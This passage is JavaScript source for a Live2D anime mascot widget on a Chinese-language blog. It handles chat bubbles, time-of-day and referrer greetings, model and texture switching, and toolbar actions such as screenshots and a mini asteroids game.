				<span class="fa fa-lg fa-camera-retro"></span>
				<span class="fa fa-lg fa-info-circle"></span>
				<span class="fa fa-lg fa-times"></span>
			</div>
		</div>`);
    // https://stackoverflow.com/questions/24148403/trigger-css-transition-on-appended-element
    setTimeout(() => {
        document.getElementById("waifu").style.bottom = 0;
    }, 0);

    function randomSelection(obj) {
        return Array.isArray(obj) ? obj[Math.floor(Math.random() * obj.length)] : obj;
    }
    // 检测用户活动状态，并在空闲时显示消息
    let userAction = false,
        userActionTimer,
        messageTimer,
        messageArray = ["好久不见，日子过得好快呢……", "大坏蛋！你都多久没理人家了呀，嘤嘤嘤～", "嗨～快来逗我玩吧！", "拿小拳拳锤你胸口！", "记得把小家加入 Adblock 白名单哦！"];
    window.addEventListener("mousemove", () => userAction = true);
    window.addEventListener("keydown", () => userAction = true);
    setInterval(() => {
        if (userAction) {
            userAction = false;
            clearInterval(userActionTimer);
            userActionTimer = null;
        } else if (!userActionTimer) {
            userActionTimer = setInterval(() => {
                showMessage(randomSelection(messageArray), 6000, 9);
            }, 20000);
        }
    }, 1000);

    (function registerEventListener() {
        document.querySelector("#waifu-tool .fa-comment").addEventListener("click", showHitokoto);
        document.querySelector("#waifu-tool .fa-paper-plane").addEventListener("click", () => {
            if (window.Asteroids) {
                if (!window.ASTEROIDSPLAYERS) window.ASTEROIDSPLAYERS = [];
                window.ASTEROIDSPLAYERS.push(new Asteroids());
            } else {
                let script = document.createElement("script");
                script.src = "https://cdn.jsdelivr.net/gh/GalaxyMimi/CDN/asteroids.js";
                document.head.appendChild(script);
            }
        });
        document.querySelector("#waifu-tool .fa-user-circle").addEventListener("click", loadOtherModel);
        document.querySelector("#waifu-tool .fa-street-view").addEventListener("click", loadRandModel);
        document.querySelector("#waifu-tool .fa-camera-retro").addEventListener("click", () => {
            showMessage("照好了嘛，是不是很可爱呢？", 6000, 9);
            Live2D.captureName = "photo.png";
            Live2D.captureFrame = true;
        });
        document.querySelector("#waifu-tool .fa-info-circle").addEventListener("click", () => {
            open("https://github.com/stevenjoezhang/live2d-widget");
        });
        document.querySelector("#waifu-tool .fa-times").addEventListener("click", () => {
            localStorage.setItem("waifu-display", Date.now());
            showMessage("愿你有一天能与重要的人重逢。", 2000, 11);
            document.getElementById("waifu").style.bottom = "-500px";
            setTimeout(() => {
                document.getElementById("waifu").style.display = "none";
                document.getElementById("waifu-toggle").classList.add("waifu-toggle-active");
            }, 3000);
        });
        let devtools = () => {};
        console.log("%c", devtools);
        devtools.toString = () => {
            showMessage("哈哈，你打开了控制台，是想要看看我的小秘密吗？", 6000, 9);
        };
        window.addEventListener("copy", () => {
            showMessage("你都复制了些什么呀，转载要记得加上出处哦！", 6000, 9);
        });
        window.addEventListener("visibilitychange", () => {
            if (!document.hidden) showMessage("哇，你终于回来了～", 6000, 9);
        });
    })();

    (function welcomeMessage() {
        let text;
        if (location.pathname === "/") { // 如果是主页
            let now = new Date().getHours();
            if (now > 5 && now <= 7) text = "早上好！一日之计在于晨，美好的一天就要开始了。";
            else if (now > 7 && now <= 11) text = "上午好！工作顺利嘛，不要久坐，多起来走动走动哦！";
            else if (now > 11 && now <= 13) text = "中午了，工作了一个上午，现在是午餐时间！";
            else if (now > 13 && now <= 17) text = "午后很容易犯困呢，今天的运动目标完成了吗？";
            else if (now > 17 && now <= 19) text = "傍晚了！窗外夕阳的景色很美丽呢，最美不过夕阳红～";
            else if (now > 19 && now <= 21) text = "晚上好，今天过得怎么样？";
            else if (now > 21 && now <= 23) text = ["已经这么晚了呀，早点休息吧，晚安～", "深夜时要爱护眼睛呀！"];
            else text = "你是夜猫子呀？这么晚还不睡觉，明天起的来嘛？";
        } else if (document.referrer !== "") {
            let referrer = new URL(document.referrer),
                domain = referrer.hostname.split(".")[1];
            if (location.hostname === referrer.hostname) text = `欢迎阅读<span>「${document.title.split(" - ")[0]}」</span>`;
            else if (domain === "baidu") text = `Hello！来自 百度搜索 的朋友<br>你是搜索 <span>${referrer.search.split("&wd=")[1].split("&")[0]}</span> 找到的我吗？`;
            else if (domain === "so") text = `Hello！来自 360搜索 的朋友<br>你是搜索 <span>${referrer.search.split("&q=")[1].split("&")[0]}</span> 找到的我吗？`;
            else if (domain === "google") text = `Hello！来自 谷歌搜索 的朋友<br>欢迎阅读<span>「${document.title.split(" - ")[0]}」</span>`;
            else text = `Hello！来自 <span>${referrer.hostname}</span> 的朋友`;
        } else {
            text = `欢迎阅读<span>「${document.title.split(" - ")[0]}」</span>`;
        }
        showMessage(text, 7000, 8);
    })();

    function showHitokoto() {
        // 增加 hitokoto.cn 的 API
        fetch("https://v1.hitokoto.cn")
            .then(response => response.json())
            .then(result => {
                let text = `这句一言来自 <span>「${result.from}」</span>，是 <span>${result.creator}</span> 在 hitokoto.cn 投稿的。`;
                showMessage(result.hitokoto, 6000, 9);
                setTimeout(() => {
                    showMessage(text, 4000, 9);
                }, 6000);
            });
    }

    function showMessage(text, timeout, priority) {
        if (!text || (sessionStorage.getItem("waifu-text") && sessionStorage.getItem("waifu-text") > priority)) return;
        if (messageTimer) {
            clearTimeout(messageTimer);
            messageTimer = null;
        }
        text = randomSelection(text);
        sessionStorage.setItem("waifu-text", priority);
        let tips = document.getElementById("waifu-tips");
        tips.innerHTML = text;
        tips.classList.add("waifu-tips-active");
        messageTimer = setTimeout(() => {
            sessionStorage.removeItem("waifu-text");
            tips.classList.remove("waifu-tips-active");
        }, timeout);
    }

    (function initModel() {
        let modelId = localStorage.getItem("modelId"),
            modelTexturesId = localStorage.getItem("modelTexturesId");
        if (modelId === null) {
            // 首次访问加载 指定模型 的 指定材质
            modelId = 1; // 模型 ID
            modelTexturesId = 50; // 材质 ID
        }
        // loadModel(modelId, modelTexturesId);
        loadCustomModel();
        fetch(waifuPath)
            .then(response => response.json())
            .then(result => {
                result.mouseover.forEach(tips => {
                    window.addEventListener("mouseover", event => {
                        if (!event.target.matches(tips.selector)) return;
                        let text = randomSelection(tips.text);
                        text = text.replace("{text}", event.target.innerText);
                        showMessage(text, 4000, 8);
                    });
                });
                result.click.forEach(tips => {
                    window.addEventListener("click", event => {
                        if (!event.target.matches(tips.selector)) return;
                        let text = randomSelection(tips.text);
                        text = text.replace("{text}", event.target.innerText);
                        showMessage(text, 4000, 8);
                    });
                });
                result.seasons.forEach(tips => {
                    let now = new Date(),
                        after = tips.date.split("-")[0],
                        before = tips.date.split("-")[1] || after;
                    if ((after.split("/")[0] <= now.getMonth() + 1 && now.getMonth() + 1 <= before.split("/")[0]) && (after.split("/")[1] <= now.getDate() && now.getDate() <= before.split("/")[1])) {
                        let text = randomSelection(tips.text);
                        text = text.replace("{year}", now.getFullYear());
                        //showMessage(text, 7000, true);
                        messageArray.push(text);
                    }
                });
            });
    })();

    async function loadModelList() {
        let response = await fetch(`${cdnPath}model_list.json`);
        let result = await response.json();
        modelList = result;
    }

    async function loadModel(modelId, modelTexturesId, message) {
        localStorage.setItem("modelId", modelId);
        localStorage.setItem("modelTexturesId", modelTexturesId);
        showMessage(message, 4000, 10);
        if (useCDN) {
            if (!modelList) await loadModelList();
            let target = randomSelection(modelList.models[modelId]);
            loadlive2d("live2d", `${cdnPath}model/${target}/index.json`);
        } else {
            loadlive2d("live2d", `${apiPath}get/?id=${modelId}-${modelTexturesId}`);
            console.log(`Live2D 模型 ${modelId}-${modelTexturesId} 加载完成`);
        }
    }

    async function loadCustomModel() {
        showMessage("末日时在做什么？有没有空？可以来拯救吗？", 4000, 10);
        loadlive2d("live2d", `/live2d-widget/chtholly/chtholly.model.json`);
        console.log(`chtholly 加载完成`);
    }

    async function loadRandModel() {
        let modelId = localStorage.getItem("modelId"),
            modelTexturesId = localStorage.getItem("modelTexturesId");
        if (useCDN) {
            if (!modelList) await loadModelList();
            let target = randomSelection(modelList.models[modelId]);
            loadlive2d("live2d", `${cdnPath}model/${target}/index.json`);
            showMessage("我的新衣服好看嘛？", 4000, 10);
        } else {
            // 可选 "rand"(随机), "switch"(顺序)
            fetch(`${apiPath}rand_textures/?id=${modelId}-${modelTexturesId}`)
                .then(response => response.json())
                .then(result => {
                    if (result.textures.id === 1 && (modelTexturesId === 1 || modelTexturesId === 0)) showMessage("我还没有其他衣服呢！", 4000, 10);
                    else loadModel(modelId, result.textures.id, "我的新衣服好看嘛？");
                });
        }
    }

    async function loadOtherModel() {
        let modelId = localStorage.getItem("modelId");
        if (useCDN) {
            if (!modelList) await loadModelList();
            let index = (++modelId >= modelList.models.length) ? 0 : modelId;
            loadModel(index, 0, modelList.messages[index]);
        } else {
            fetch(`${apiPath}switch/?id=${modelId}`)
                .then(response => response.json())
                .then(result => {
                    loadModel(result.model.id, 0, result.model.message);
                });
        }
    }
}

function initWidget(config, apiPath = "/") {
    if (typeof config === "string") {
        config = {
            waifuPath: config,
            apiPath
        };
    }
    document.body.insertAdjacentHTML("beforeend", `<div id="waifu-toggle">
			<span>看板娘</span>
		</div>`);
    let toggle = document.getElementById("waifu-toggle");
    toggle.addEventListener("click", () => {
        toggle.classList.remove("waifu-toggle-active");
        if (toggle.getAttribute("first-time")) {
            loadWidget(config);
            toggle.removeAttribute("first-time");
        } else {
            localStorage.removeItem("waifu-display");
            document.getElementById("waifu").style.display = "";
            setTimeout(() => {
                document.getElementById("waifu").style.bottom = 0;
            }, 0);
        }
    });
    if (localStorage.getItem("waifu-display") && Date.now() - localStorage.getItem("waifu-display") <= 86400000) {
        toggle.setAttribute("first-time", true);
        setTimeout(() => {
            toggle.classList.add("waifu-toggle-active");
        }, 0);
    } else {
        loadWidget(config);
    }
}